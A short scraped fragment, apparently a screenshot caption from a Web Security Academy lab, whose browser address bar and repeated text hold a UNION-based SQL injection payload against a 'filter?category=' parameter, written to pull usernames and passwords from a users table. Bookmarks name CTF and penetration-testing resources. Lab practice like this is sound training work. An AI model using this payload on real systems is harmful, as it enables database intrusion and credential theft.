 ea3d2de804a08e7002e0044.web-security-academy.net/filter?category=Gifts%27+union+select+USERNAME_CXMOSI,PASSWORD_YCETPR+FROM+USERS_KTYENX--
全学习之路 CTF 安全博客 学习平台 渗透测试 安全论坛 护网 red 取证 杂 安全牛 漏洞复现 学校 临时 服务器
Gifts' union select
USERNAME_CXMOSI,PASSWORD_YCETPR FROM
USERS_KTYENX--